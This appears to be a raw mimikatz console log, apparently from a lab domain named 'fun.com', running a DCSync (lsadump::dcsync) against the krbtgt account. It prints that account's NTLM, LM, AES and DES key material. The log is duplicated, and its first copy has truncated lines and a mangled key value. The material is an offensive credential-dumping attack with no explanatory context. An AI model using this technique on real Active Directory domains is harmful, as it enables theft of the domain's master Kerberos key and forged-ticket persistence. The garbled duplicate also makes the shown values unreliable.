 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # LOG
Using 'mimikatz.log' for logfile : OK
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'fun.com' will be the domain
[DC] 'Win2008-1.fun.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_AC
Account expiration :
Password last change : 2020/8/6 14:07:22
Object Security ID : S-1-5-21-3314121614-3856905665-1041
Object Relative ID : 502
Credentials:
Hash NTLM: 38ced099d244713e135c6fec6b0f3a9e
ntlm- 0: 38ced099d244713e135c6fec6b0f3a9e
lm - 0: b11bf4d4c331cf52f9e75fd2f6eb2a80
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : FUN.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : c889132c3f511bf3d8fc312da
247484dcc19d41e19
aes128_hmac (4096) : 297e1f9e07a976974b0157204
des_cbc_md5 (4096) : f1b5464f5ef145f4
* Primary:Kerberos *
Default Salt : FUN.COMkrbtgt
Credentials
Using 'mimikatz.log' for logfile : OK
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'fun.com' will be the domain
[DC] 'Win2008-1.fun.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/8/6 14:07:22
Object Security ID : S-1-5-21-3314121614-3856905665-1041717035-502
Object Relative ID : 502
Credentials:
Hash NTLM: 38ced099d244713e135c6fec6b0f3a9e
ntlm- 0: 38ced099d244713e135c6fec6b0f3a9e
lm - 0: b11bf4d4c331cf52f9e75fd2f6eb2a80
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : FUN.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : c889132c3f511bf3d8fc312da611a4185d5ff4f29a0f197247484dcc19
aes128_hmac (4096) : 297e1f9e07a976974b01572049c524d8
des_cbc_md5 (4096) : f1b5464f5ef145f4
* Primary:Kerberos *
Default Salt : FUN.COMkrbtgt
Credentials
des_cbc_md5 : f1b5464f5ef145f4
* Packages *
Kerberos-Newer-Keys
* Primary:WDigest *
01 4bb3bc016c94408bad37d9a90cff9243